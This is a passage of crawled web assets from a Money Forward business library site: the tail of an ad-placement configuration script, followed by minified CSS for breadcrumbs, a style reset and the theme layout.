-15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"thanks-modal_11":{"type":"group","id":82,"elementid":["money-b1a58d59bc541498bc2c164a75cb92a0"],"ads":[],"group_info":{"id":82,"name":"Thanks Modal","weights":{"11379":1,"11378":1,"11377":1,"11375":1,"11374":1,"11376":1,"11372":1,"11371":1,"11370":1,"11369":1,"11368":1,"11367":1,"11366":1,"11351":1},"type":"ordered","ordered_ad_ids":[11378,11375,11368,11377,11379,11351,11376,11370,11366,11367,11369,11371],"ad_count":1},"placement_info":{"type":"footer","name":"Thanks Modal","item":"group_82","id":"thanks-modal"},"test_id":null,"group_wrap":[{"before":"<div class=\"money-thanks-modal\" id=\"money-254390686\">","after":"<\/div>"}],"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&ver=6.9
body_size: -189
content:
.breadcrumbs-list{color:#666;display:flex;flex-wrap:wrap;column-gap:5px;font-size:12px;line-height:1.9}.breadcrumbs-list .breadcrumbs-list__item{display:flex;align-items:center}.breadcrumbs-list .breadcrumbs-list__item:before{content:'';width:14px;height:14px;margin-right:5px}.breadcrumbs-list .breadcrumbs-list__item:first-of-type:before{background:url('https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_home.svg') no-repeat 50%/contain;width:16px;height:16px}.breadcrumbs-list .breadcrumbs-list__item:nth-of-type(n+2):before{background:url('https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_right.svg') no-repeat 50%/contain}.breadcrumbs-list .breadcrumbs-list__item a:hover{text-decoration:underline}@media only screen and (max-width:767px){.breadcrumbs-list{flex-direction:column;line-height:1;row-gap:10px}.breadcrumbs-list .breadcrumbs-list__item:before{padding-right:16px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_8fb22df85b548413f52ed67052591228.css?ver=6.9
body_size: 9426
content:
@charset "UTF-8";
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */
*,:after,:before{border-style:solid;border-width:0;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;line-height:1.15}body{margin:0}main{display:block}address,blockquote,dl,figure,form,iframe,p,pre,table{margin:0}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}ol,ul{list-style:none;margin:0;padding:0}dt{font-weight:700}dd{margin-left:0}hr{border-top-width:1px;box-sizing:content-box;clear:both;color:inherit;height:0;margin:0;overflow:visible}pre{font-family:monospace,monospace;font-size:inherit}address{font-style:inherit}a{background-color:transparent;color:inherit;text-decoration:none}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:inherit}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}embed,iframe,img,object{vertical-align:bottom}button,input,optgroup,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;color:inherit;font:inherit;margin:0;outline:0;padding:0;text-align:inherit;vertical-align:middle}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}[type=button][disabled],[type=reset][disabled],[type=submit][disabled],button[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}select::-ms-expand{display:none}fieldset,option{padding:0}fieldset{margin:0;min-width:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}label[for]{cursor:pointer}details{display:block}summary{display:list-item}[contenteditable]{outline:none}table{border-collapse:collapse;border-spacing:0}caption{text-align:left}td,th{padding:0;vertical-align:top}th{font-weight:700;text-align:left}[hidden],template{display:none}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;font-size:14px;font-size:.875rem;line-height:1.6}@media screen and (min-width:768px){body{font-size:16px;font-size:1rem}}a{color:#2d344b}img{height:auto;max-width:100%}dt{font-weight:400}.app-header-contents{z-index:8000!important}.intersection-target{height:1px;left:0;position:absolute;top:0;width:100%;z-index:-1}.header-contents{background:#fff;display:flex;font-size:14px;font-size:.875rem;height:60px;justify-content:center;margin:auto;padding:15px 8px;width:100%}@media screen and (min-width:1024px){.header-contents{height:70px;padding:0 16px}}.header-contents-inner{max-width:1200px}.header-contents .header-logo-container,.header-contents-inner{align-items:center;display:flex;justify-content:space-between;width:100%}.header-contents .header-logo-container{position:relative}@media screen and (min-width:1024px){.header-contents .header-logo-container{width:auto}}.header-contents .header-logo-container .header-logo{height:18px;width:auto}@media screen and (min-width:576px){.header-contents .header-logo-container .header-logo{height:20px}}@media screen and (min-width:1200px){.header-contents .header-logo-container .header-logo{height:24px}}@media screen and (min-width:1024px){.header-contents .header-primary-button-container{align-items:center;display:flex;order:2}}.header-contents .header-login-button,.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{text-wrap-mode:nowrap;align-items:center;border-radius:999em;border-style:solid;border-width:2px;display:flex;font-weight:700;height:54px;justify-content:center;line-height:1;margin-inline:auto;max-width:328px;padding:0 16px;text-align:center;text-decoration:none;transition:transform .2s;width:auto}@media screen and (min-width:1024px){.header-contents .header-login-button,.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{height:35px;margin-left:16px}}.header-contents .header-login-button:focus,.header-contents .header-login-button:hover,.header-contents .header-primary-button-for-sp:focus,.header-contents .header-primary-button-for-sp:hover,.header-contents .header-primary-button:focus,.header-contents .header-primary-button:hover{transform:translate3d(0,2px,0)}.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{background:#ffb300;border-color:#ffb300;color:#000}.header-contents .header-primary-button{margin-top:32px}@media screen and (min-width:1024px){.header-contents .header-primary-button{margin-top:0}}.header-contents .header-login-button{background:#fff;border-color:#0054ac;color:#0054ac;margin:16px auto 32px}@media screen and (min-width:1024px){.header-contents .header-login-button{margin:0 auto}}.header-contents .header-primary-button-for-sp{font-size:10px;font-size:.625rem;height:29px;padding:0 12px}.header-contents .header-controller-container{align-items:center;display:flex;justify-content:flex-end}@media screen and (min-width:1024px){.header-contents .header-controller-container{display:none}}.header-contents .header-sp-menu{background:0 0;border:0;display:block;height:auto!important;margin:0 0 0 8px;min-width:auto!important;padding:0}.header-contents .header-sp-menu .sp-menu-open{display:block}.header-contents .header-sp-menu .sp-menu-close,.header-contents .header-sp-menu.is-open .sp-menu-open{display:none}.header-contents .header-sp-menu.is-open .sp-menu-close{display:block}.header-contents .header-nav-container{background:#fff;height:0;left:0;overflow:hidden;padding:0;position:absolute;top:60px;transition:height .25s ease-in-out;width:100%}@media screen and (min-width:1024px){.header-contents .header-nav-container{align-items:center;display:flex;overflow:visible;position:static;transition:none;width:auto}}.header-contents .header-nav-container.is-enter{height:auto;transition:none;visibility:hidden}.header-contents .header-nav-container.is-open{box-shadow:0 10px 10px 0 rgba(0,26,99,.2);height:auto}@media screen and (min-width:1024px){.header-contents .header-nav-container .header-link{align-items:center;display:flex;justify-content:center}}.header-contents.transparent-background{background:0 0;box-shadow:none;position:absolute}.header-contents.transparent-background .header-logo-container{z-index:1}.post-template-thanks_bizpay .header-contents,.post-template-thanks_bizpay_contact .header-contents,.post-template-thanks_bizpay_service .header-contents,.post-template-thanks_individual .header-contents,.post-template-thanks_individual_smb .header-contents,.post-template-thanks_mid .header-contents,.post-template-thanks_mid_crm .header-contents,.post-template-thanks_simple .header-contents,.post-template-thanks_smb_high .header-contents{box-shadow:0 10px 10px 0 rgba(0,26,99,.2);position:fixed;z-index:8000}.post-template-thanks_bizpay .header-contents.is-no-scroll,.post-template-thanks_bizpay_contact .header-contents.is-no-scroll,.post-template-thanks_bizpay_service .header-contents.is-no-scroll,.post-template-thanks_individual .header-contents.is-no-scroll,.post-template-thanks_individual_smb .header-contents.is-no-scroll,.post-template-thanks_mid .header-contents.is-no-scroll,.post-template-thanks_mid_crm .header-contents.is-no-scroll,.post-template-thanks_simple .header-contents.is-no-scroll,.post-template-thanks_smb_high .header-contents.is-no-scroll{box-shadow:none}.post-template-thanks_bizpay .header-contents+.content,.post-template-thanks_bizpay_contact .header-contents+.content,.post-template-thanks_bizpay_service .header-contents+.content,.post-template-thanks_individual .header-contents+.content,.post-template-thanks_individual_smb .header-contents+.content,.post-template-thanks_mid .header-contents+.content,.post-template-thanks_mid_crm .header-contents+.content,.post-template-thanks_simple .header-contents+.content,.post-template-thanks_smb_high .header-contents+.content{padding-top:60px}.archive .content,.error404 .content,.home .content{margin-top:60px}@media screen and (min-width:1024px){.archive .content,.error404 .content,.home .content{margin-top:112px}}.form-template-single_two_stage .content{margin-top:0}.section{padding:50px 0}@media screen and (min-width:576px){.section{padding:80px 0}}.section--small{padding:48px 0}.section--very-small{padding:20px 0}@media screen and (min-width:576px){.section--very-small{padding:40px 0}}.section--firstSection{margin-top:70px}.section--blue{background:#f2f5ff}.section--gray{background:#dee1e5}.section--cv-area{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/trial_bg.png) 50%/cover}.section--pd-none{padding:0}.section--pt-none{padding-top:0}.section--404{min-height:85vh}.section__inner{margin:auto;max-width:1190px;padding:0 15px}.section__inner--middle{max-width:985px}.section__inner--small{max-width:510px}.section__inner--banner{max-width:710px}.section__button{margin-top:50px}.section__button--mt30{margin-top:30px}.section__contents-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:30px}.section__contents-wrap--reverse{flex-direction:row-reverse}.section__banner-link{transition:all .3s cubic-bezier(.4,0,.2,1)}.section__banner-link:hover{opacity:.5}.section__sub-section{margin-top:64px}.section__supplement{margin-top:1em}.main{width:100%}@media screen and (min-width:576px){.main{width:70%}}.single .main{margin-top:70px}.main__button{margin-top:30px}@media screen and (min-width:576px){.main__button{margin-top:40px}}.sidebar{width:100%}@media screen and (min-width:576px){.sidebar{margin-top:50px;width:25%}}.form-contents{display:flex;flex-wrap:wrap;justify-content:center;position:relative}@media screen and (min-width:1024px){.form-contents{flex-wrap:nowrap}.form-contents:before{background:#f4f4f7;bottom:0;content:"";min-width:520px;position:absolute;right:0;top:0;width:40%;z-index:-1}}.form-contents__contents-area{align-items:stretch;display:flex;padding:55px 0 50px;position:relative;width:auto}@media screen and (min-width:576px){.form-contents__contents-area{padding:70px 0 50px}}@media screen and (min-width:1024px){.form-contents__contents-area{padding:90px 0;width:auto}.form-contents__contents-area:before{background:linear-gradient(90deg,transparent,rgba(0,0,0,.1));bottom:0;content:"";position:absolute;right:0;top:0;width:20px}}.form-contents__form-area{align-items:stretch;background:#f4f4f7;display:flex;padding:20px 0 55px;width:100%}@media screen and (min-width:576px){.form-contents__form-area{padding:20px 0 70px}}@media screen and (min-width:1024px){.form-contents__form-area{padding:20px 0 90px;width:auto}}.form-contents__contents-inner{margin:0 auto;max-width:700px;padding:0 15px}@media screen and (min-width:1024px){.form-contents__contents-inner{margin-left:auto;padding:0 50px}}.form-contents__form-inner{margin:0 auto;max-width:580px;padding:0 15px}@media screen and (min-width:1024px){.form-contents__form-inner{margin-right:auto;padding:0 50px}}.form-contents__mobile-area{display:block;padding:50px 0}@media screen and (min-width:576px){.form-contents__mobile-area{display:none}}body:not(.home):not(.category) .app-footer-nav-container{display:none}.button-category{align-items:center;border:1px solid #b8bcc9;border-radius:8px;display:flex;height:100%;justify-content:center;padding:1em 1.5em;position:relative;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.button-category:hover{opacity:.6}.button-category:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:.5em;top:0;width:1em}.button{background:#0054ac;border-radius:100px;color:#fff;display:block;font-size:18px;font-size:1.125rem;font-weight:700;margin-left:auto;margin-right:auto;max-width:360px;padding:1em;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.button:hover{background:#3171ca}.button--more{background:#fff;color:#0054ac}.button--more:hover{background:#c2d1fc;color:#0054ac}.button--cv{background:#ffb300;color:#000}.button--cv:hover{background:#ffc631;color:#000}.button--shadow{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.button--shadow:hover{box-shadow:0 0 0 rgba(0,0,0,.5);transform:translate3d(0,2px,0)}.button--mt{margin-top:30px}.renewal-app-btn{border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-weight:700;padding:17px 32px 18px;text-align:center;transition:all .2s cubic-bezier(.4,0,.2,1)}.renewal-app-btn:hover{box-shadow:none;text-decoration:none;transform:translate3d(0,2px,0)}.renewal-app-btn--primary{background:#ffb300;color:#000}.renewal-app-btn--primary:hover{background:#ffc631}.renewal-app-btn--secondary{background:#0054ac;color:#fff}.renewal-app-btn--secondary:hover{background:#3171ca;color:#fff}.renewal-app-btn-size-block{width:100%}.renewal-app-btn-size--large{font-size:16px;font-size:1rem;height:64px;line-height:64px;min-width:272px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--large{font-size:18px;font-size:1.125rem;min-width:360px}}.renewal-app-btn-size--medium{font-size:16px;font-size:1rem;height:54px;line-height:54px;min-width:118px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--medium{font-size:18px;font-size:1.125rem;min-width:160px}}.arrow-link{align-items:center;display:flex;font-weight:700;justify-content:center;margin-top:1em}.arrow-link:before{content:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_right.png);display:inline-block;height:22px;margin-right:5px;vertical-align:middle;width:22px}.arrow-link--mb{margin-bottom:40px}.arrow-link--left{justify-content:flex-start}.arrow-link--reverse{flex-direction:row-reverse}.arrow-link--reverse:before{margin-left:5px;margin-right:0}.arrow-link--reverse:hover{color:#0054ac;text-decoration:underline;text-underline-offset:2px}.card-contents{display:flex;flex-direction:column;height:100%;row-gap:5px}.card-contents--soft{background-color:#fff;border-radius:15px;height:auto;padding:25px 15px}@media screen and (min-width:768px){.card-contents--soft{padding:30px}}.card-contents--blue{background-color:#f2f5ff}@media screen and (min-width:576px){.card-contents__tag{min-height:30px}}.card-contents__title{flex:1;font-size:18px;font-size:1.125rem;font-weight:700;height:100%;margin-top:5px;min-height:0}@media screen and (min-width:768px){.card-contents__title{font-size:20px;font-size:1.25rem}}.card-contents__title--center{text-align:center}.card-contents__image{display:block;height:auto!important;margin:auto}.card-contents__img-box{margin:10px 0;text-align:center}.card-contents__desc{flex:2;height:100%;margin-top:1em;min-height:0}.card-contents__desc--center{text-align:center}.card-contents__plan-title{color:#0054ac;font-size:20px;font-size:1.25rem;font-weight:500;margin-top:.5em;text-align:center}@media screen and (min-width:768px){.card-contents__plan-title{font-size:24px;font-size:1.5rem}}.card-contents__plan-sub-title{font-size:16px;font-size:1rem;font-weight:500;margin-top:1em;text-align:center}@media screen and (min-width:768px){.card-contents__plan-sub-title{font-size:18px;font-size:1.125rem}}.card-contents__plan-icon{margin:0 auto}.card-contents__plan-desc{margin:.5em 0 0;text-align:center}@media screen and (min-width:768px){.card-contents__plan-desc{margin-bottom:2em}}.card-contents__plan-button{margin-top:20px}@media screen and (min-width:576px){.card-contents__plan-button{margin-top:auto}}.card-contents__price-area{margin-top:30px}.card-contents__voice-title{color:#0054ac;font-size:16px;font-size:1rem;margin-top:5px;text-align:center}@media screen and (min-width:768px){.card-contents__voice-title{font-size:18px;font-size:1.125rem}}.card-contents__voice-sub-title{font-size:16px;font-size:1rem;font-weight:700;margin-top:1em}@media screen and (min-width:768px){.card-contents__voice-sub-title{font-size:18px;font-size:1.125rem}}.card-contents__voice-image{margin-top:15px}.card-contents__voice-desc{margin-top:.9em}.contact-card{align-items:center;background:#f2f5ff;border-radius:15px;display:flex;flex-direction:column;padding:25px 20px}@media screen and (min-width:576px){.contact-card{padding:30px}}.contact-card__title{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.contact-card__title{font-size:24px;font-size:1.5rem}}.contact-card__description{font-size:14px;font-size:.875rem;margin-top:1em;text-align:center}@media screen and (min-width:576px){.contact-card__description{font-size:16px;font-size:1rem}}.contact-card__button,.contact-card__image{margin-top:24px}.app-card-container{display:flex;flex-wrap:wrap;margin-top:30px}@media screen and (min-width:576px){.app-card-container{margin-top:40px}}.app-card-container .app-card{background:#fff;border-radius:15px;margin:16px 0 0;padding:24px 12px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card{margin-right:16px;margin-top:0}}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{border-radius:15px;margin:0;padding:40px 48px;width:100%}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;padding:40px 48px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card-medium{width:calc(50% - 8px)}}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;padding:40px 32px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card-small{width:calc(33.33333% - 10.66667px)}}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.col-list{display:flex;flex-wrap:wrap}@media screen and (min-width:576px){.col-list{margin-right:-2%}}.col-list--mt-none{margin-top:-40px}@media screen and (min-width:576px){.col-list--mt-none{margin-top:-50px}}.col-list--mb{margin-bottom:50px}.col-list--center{justify-content:center}.col-list__item{margin:40px 0 0;width:100%}@media screen and (min-width:576px){.col-list__item{margin:50px 2% 0 0;width:31%}.col-list__item--col2{width:48%}}.col-list__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.col-list__link:hover{opacity:.5}.grid-list{display:grid;gap:16px;margin-top:50px}.grid-list--col3{grid-template-columns:1fr}@media screen and (min-width:768px){.grid-list--col3{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.grid-list--col3{grid-template-columns:repeat(3,1fr)}}.tag-list{display:flex;flex-wrap:wrap;margin-right:-2%}.tag-list__item{margin:30px 2% 0 0;width:100%}@media screen and (min-width:576px){.tag-list__item{width:31.3%}}@media screen and (min-width:768px){.tag-list__item{margin-top:20px;width:23%}}.button-list{display:flex;flex-wrap:wrap;gap:30px;justify-content:center;margin:20px auto 0;max-width:760px}@media screen and (min-width:576px){.button-list{margin-top:30px}}.button-list--center{justify-content:center}.button-list--mt{margin-top:50px}.button-list__item{width:100%}@media screen and (min-width:576px){.button-list__item{width:45%}}.category-tag-list{display:flex;flex-wrap:wrap;justify-content:center;margin-top:10px}.category-tag-list__item{border:1px solid #0054ac;border-radius:15px;color:#0054ac;font-size:14px;font-size:.875rem;margin:5px 5px 0 0;padding:0 7px}.check-list__item{font-size:16px;font-size:1rem;font-weight:500;margin-top:1em;padding-left:20px;position:relative}@media screen and (min-width:576px){.check-list__item{font-size:18px;font-size:1.125rem;margin-top:1.5em}}.check-list__item:before{color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;left:0;line-height:1;position:absolute;top:6px}.contact-list{display:flex;flex-wrap:wrap;margin-top:40px;row-gap:16px}@media screen and (min-width:576px){.contact-list{-moz-column-gap:2%;column-gap:2%;margin-top:50px}}.contact-list__item{width:100%}@media screen and (min-width:576px){.contact-list__item{width:49%}}.hero{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/title_bg.png) no-repeat 50%/cover;padding:30px 15px}.hero--p-large{padding:80px 15px}.hero__title{color:#fff;font-size:22px;font-size:1.375rem;font-weight:500;text-align:center}@media screen and (min-width:576px){.hero__title{font-size:37px;font-size:2.3125rem}}.hero__desc{color:#fff;margin-top:1em}.hero__desc,.hero__link-wrap{text-align:center}.hero__link{color:#fff;display:inline-block;font-weight:700;margin-top:1em}.hero__link:before{content:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_right_white.png);display:inline-block;margin-right:5px;vertical-align:middle}.section-title{font-size:22px;font-size:1.375rem;font-weight:500;text-align:center}@media screen and (min-width:576px){.section-title{font-size:32px;font-size:2rem}}.section-title--middle{font-size:20px;font-size:1.25rem}@media screen and (min-width:576px){.section-title--middle{font-size:24px;font-size:1.5rem}}.section-title--small{font-size:16px;font-size:1rem}@media screen and (min-width:576px){.section-title--small{font-size:18px;font-size:1.125rem}}.section-title--left{text-align:left}.section-title__sub{display:block;font-size:.75em}.section-desc{line-height:2;margin-top:25px;text-align:center}.section-desc--mb{margin-bottom:30px}.section-target{margin-bottom:25px;text-align:center}.side-title{font-size:18px;font-size:1.125rem;font-weight:700}.side-title--icon{padding-left:25px;position:relative}.side-title--icon:before{bottom:0;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;left:0;line-height:1;margin:auto;position:absolute;top:0}.app-title-secondary{font-size:22px;font-size:1.375rem;font-weight:500;line-height:normal}@media screen and (min-width:768px){.app-title-secondary{font-size:32px;font-size:2rem}}.app-title-tertiary{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:768px){.app-title-tertiary{font-size:24px;font-size:1.5rem}}.app-title-with-border-medium{padding-bottom:18px;position:relative}.app-title-with-border-medium:after,.app-title-with-border-medium:before{bottom:0;content:"";height:2px;left:0;position:absolute}.app-title-with-border-medium:before{background:#d6d8e0;width:100%}.app-title-with-border-medium:after{background:#0054ac;width:30%}.pagination{-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:center;margin-top:50px}@media screen and (min-width:768px){.pagination{-moz-column-gap:16px;column-gap:16px}}.pagination li{align-items:center;background:#fff;border:1px solid #0054ac;border-radius:100%;color:#0054ac;display:flex;height:38px;justify-content:center;overflow:hidden;width:38px}@media screen and (min-width:768px){.pagination li{height:4rem;width:4rem}}.pagination li .current{background:#0054ac!important;color:#fff!important}.pagination .page-numbers{align-items:center;color:#0054ac;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.banner-box{text-align:center}.iframe-box{height:700px;margin:50px auto 0;max-height:600px;max-width:900px}.iframe-box iframe{height:100%!important;width:100%!important}.advansed-ads-section{margin:auto;max-width:710px;padding:0 15px}.accordion{margin-top:30px}.accordion__title{border:1px solid #b8bcc9;border-radius:5px;cursor:pointer;font-weight:500;margin-top:15px;padding:1em 2em;position:relative;text-align:center}.accordion__title:first-of-type{margin-top:0}.accordion__title:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:1em;top:0;transform:rotate(0);transition:all .3s cubic-bezier(.4,0,.2,1);width:1em}.accordion__title.is-accordion--active{border-radius:5px 5px 0 0}.accordion__title.is-accordion--active:before{transform:rotate(-180deg)}.accordion__sub-title{border-bottom:1px solid #b8bcc9;padding:2em 1em 1em}.accordion__item{border-left:1px solid #b8bcc9;border-radius:0 0 5px 5px;border-right:1px solid #b8bcc9;display:none}.accordion__item--open{display:block}.accordion-list__item{border-bottom:1px solid #b8bcc9}.accordion-list__link{display:block;padding:1em 2.5em 1em 1em;position:relative}.accordion-list__link:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:.8em;top:0;width:1em}.money-close-button{background:none!important;color:#2d344b;font-size:30px;font-size:1.875rem;font-weight:700;height:40px!important;line-height:33px!important;position:absolute!important;right:0!important;top:0;width:40px!important}.about-contents{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between;margin-bottom:40px;row-gap:24px}@media screen and (min-width:1200px){.about-contents{flex-direction:row}}.about-card{background:#fff;border-radius:15px;padding:24px 12px}.about-card--moneyforward{flex-grow:0;padding:24px}@media screen and (min-width:1200px){.about-card--moneyforward{flex-grow:1}}.about-card--external-services{flex-grow:0;flex-shrink:1;padding:24px;position:relative;text-align:center;z-index:0}@media screen and (min-width:1200px){.about-card--external-services{margin:0 0 0 16px;width:auto}}.about-card--external-services:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_plus_circle.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;left:50%;position:absolute;top:-12px;transform:translate(-50%,-50%);width:60px;z-index:0}@media screen and (min-width:1200px){.about-card--external-services:before{left:-8px;top:50%}}.about-card__title{font-size:18px;font-size:1.125rem;font-weight:500;line-height:normal;margin-bottom:32px;text-align:center}@media screen and (min-width:768px){.about-card__title{font-size:24px;font-size:1.5rem}}.about-card__title--small{font-size:14px;font-size:.875rem}.about-card__es-list--col2{grid-column-gap:clamp(20px,3vw,40px);align-items:end;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,60px);padding:0}@media screen and (min-width:1200px){.about-card__es-list--col2{padding:0 2rem}}.about-card__es-list-item{margin-top:24px}.about-card__product-list{display:grid;gap:8px;grid-template-columns:repeat(2,1fr);width:100%}@media screen and (min-width:1200px){.about-card__product-list--col3{grid-template-columns:repeat(3,1fr)}.about-card__product-list--col4{grid-template-columns:repeat(4,1fr)}.about-card__product-list--col3,.about-card__product-list--col4{margin:0 0 0 -4px;width:calc(100% - 16px)}}.about-card__product-list-item{flex-grow:0;flex-shrink:0;font-size:16px;font-size:1rem;font-weight:700;margin:0;padding:16px;text-align:center}.about-card__product-list-item--finance{background:#f2f5ff;order:1}.about-card__product-list-item--hr{background:#ffefc2;order:2}.about-card__product-list-item--bpo{background:#eadaf2;order:3}@media screen and (min-width:1200px){.about-card__product-list-item--bpo,.about-card__product-list-item--finance,.about-card__product-list-item--hr{order:1}}.about-card__product-img{margin:8px 0 0}.breadcrumb{padding:1em 0}.breadcrumb__inner{margin:auto;max-width:1190px;padding:0 15px}.ad-contents{display:flex;flex-wrap:wrap;margin:auto;max-width:580px}@media screen and (min-width:1200px){.ad-contents{max-width:none}}.ad-contents__image-wrap{width:100%}@media screen and (min-width:1200px){.ad-contents__image-wrap{width:50%}}.ad-contents__contents-wrap{align-items:stretch;border:1px solid #d6d8e0;border-top:0;display:flex;flex-direction:column;padding:20px 15px;width:100%}@media screen and (min-width:576px){.ad-contents__contents-wrap{padding:30px}}@media screen and (min-width:1200px){.ad-contents__contents-wrap{border:1px solid #d6d8e0;border-left:0;width:50%}}.ad-contents__title{font-size:24px;font-size:1.5rem;font-weight:700;text-align:left}@media screen and (min-width:1200px){.ad-contents__title{text-align:center}}.ad-contents__desc{margin-top:1em}.ad-contents__button{margin-top:20px}.cv-contents{color:#fff;display:flex;flex-wrap:wrap;justify-content:center}@media screen and (min-width:576px){.cv-contents{flex-wrap:nowrap;justify-content:space-between}}.cv-contents--noimage,.cv-contents__contents-area{flex-wrap:wrap;justify-content:center}.cv-contents__contents-area{display:flex;width:100%}@media screen and (min-width:576px){.cv-contents__contents-area{flex-direction:column;flex-wrap:nowrap;width:43%}}.cv-contents__image-wrap{align-items:center;display:flex;justify-content:center;margin-top:50px;width:100%}@media screen and (min-width:576px){.cv-contents__image-wrap{margin-top:0;width:55%}}.cv-contents__title{font-size:18px;font-size:1.125rem;font-weight:700;text-align:center}@media screen and (min-width:576px){.cv-contents__title{font-size:24px;font-size:1.5rem}}.cv-contents__desc{font-size:15px;font-size:.9375rem;font-weight:700;margin-top:2.5em;text-align:center}.cv-contents__desc--text-left{text-align:left}.cv-contents__desc--no-margin{margin-top:0}.cv-contents__desc--font-normal{font-weight:400}.cv-contents__flow-image{margin-top:30px}.modal{display:none;left:0;opacity:0;position:absolute;top:0;z-index:9999}.modal__overlay{background:rgba(0,0,0,.5);height:100%;left:0;position:fixed;top:0;width:100%}.modal__contents{background:#fff;border-radius:30px;left:50%;max-width:850px;padding:50px 30px 30px;position:fixed;top:50%;transform:translate(-50%,-50%);width:90%}.modal__title{font-size:32px;font-size:2rem;font-weight:700;text-align:center}.modal__title--sub{font-size:28px;font-size:1.75rem;margin-top:1em}.modal__title--emphasis{color:#0054ac}.modal__inner-contents{background:#f2f5ff;border-radius:30px;margin-top:30px;padding:30px 15px}.modal__supplement{font-size:12px;font-size:.75rem;margin-top:1.8em}.modal__supplement--center{text-align:center}.modal__supplement--link{color:#0054ac;font-weight:700;text-decoration:underline}.modal__close{cursor:pointer;height:25px;overflow:hidden;position:absolute;right:20px;top:20px;width:25px}.modal__close:after,.modal__close:before{background:#000;content:"";height:2px;left:0;position:absolute;width:32px}.modal__close:before{top:0;transform:rotate(45deg);transform-origin:top 